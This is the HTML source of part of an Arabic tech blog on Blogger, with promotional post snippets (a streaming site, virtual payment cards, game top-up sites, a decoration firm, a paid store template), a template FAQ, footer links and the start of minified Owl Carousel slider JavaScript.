<a href='https://www.blogadse.com/2020/02/cod-mobilis.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/s640/23.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w72-h72-p-k-no-nu/23.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTgWj9KpZmbjnfyOkGfmnCVIrLVDQZ3VoNc0A-PgbDgkP38oM8MVmQiSIuYzSbKV5RrSDw_mcTSk-8KjXdeYPDg34JuBskH7U7nKF3wXNASUbxnmmkEsziL0P8RAI9QKB7RSVy_mlouDk/w144-h144-p-k-no-nu/23.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/07/laroza.html'>موقع لاروزا فيديو لمشاهدة أحدث المسلسلات والأفلام العربية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
في ظل تنامي الحاجة إلى منصات توفر المحتوى الدرامي والسينمائي بشكل سهل وسلس&#1548; برز موقع لاروزا فيديو كواحد من المواقع العربية التي جذبت انتباه جمهور كبير من محبي الدراما الأجنبية والعربية على حد سواء. يتميز الموقع بتقديمه مكتبة واسعة من المسلسلات والأفلام المتنوعة&#1548; مع توفير ترجمات احترافية باللغة العربية&#1548; مما جعله من الوجهات المفضلة لملايين المستخدمين في العالم العربي. ما هو موقع لاروزا فيديو&#1567; لاروزا فيديو ( Laroza Video ) هو موقع إلكتروني غير رسمي يختص في عرض وتحميل المسلسلات والأفلام المترجمة والمدبلجة. يوف&#1617;ر محتوى واسع&#1611;ا يشمل الدراما التركية&#1548; الكورية&#1548; الهندية&#1548; العربية&#1548; وحتى بعض الإنتاجات العالمية. تمك&#1617;ن من حجز مكانه بين المواقع التي يعتمد عليها الكثيرون للحصول على أحدث الحلقات&#1548; خصوص&#1611;ا في مواسم مثل رمضان&#1548; حيث تشتد المنافسة الدرامية بين القنوات والمنصات. ي&#1615;عرف الموقع بسهولة استخدامه وبساطة تصميمه&#1548; إلى جانب التحديثات المستمرة التي تضمن توافر أحدث الحلقات والمواسم فور عرضها في بلد الإنتاج. أنواع المحتوى المتوف&#1617;ر على لاروزا من أبرز الأسباب التي ساهمت في انتشار لاروزا فيديو هو تنوع المحتوى ا...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/07/laroza.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/07/laroza.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w640-h326/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w72-h72-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5ta62u9g_rJQSZu6NlAgaRRhBvcSDGClzx2GsBCgoVQ-eM4GOXNYpcExIoI9dN-EO2p_Vs2A7vRv2LuVWGb_qYgBD1zwZiUXDWSmf2thLl7PWdaZK3SZImEO2GN3LxTUz00phXlFDRBFb_3f9VT-xDgh_N0O4ncTX8B_005WVhccQih5MDVG9kSM7zU/w144-h144-p-k-no-nu/Capture%20d&#39;%C3%A9cran%202025-07-07%20172045.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete 